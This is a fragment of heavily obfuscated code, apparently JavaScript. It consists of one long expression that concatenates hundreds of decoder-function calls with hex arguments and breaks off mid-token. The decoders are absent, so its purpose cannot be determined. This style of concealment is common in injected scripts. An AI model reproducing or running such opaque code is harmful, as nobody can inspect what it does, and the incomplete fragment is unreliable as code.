O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0x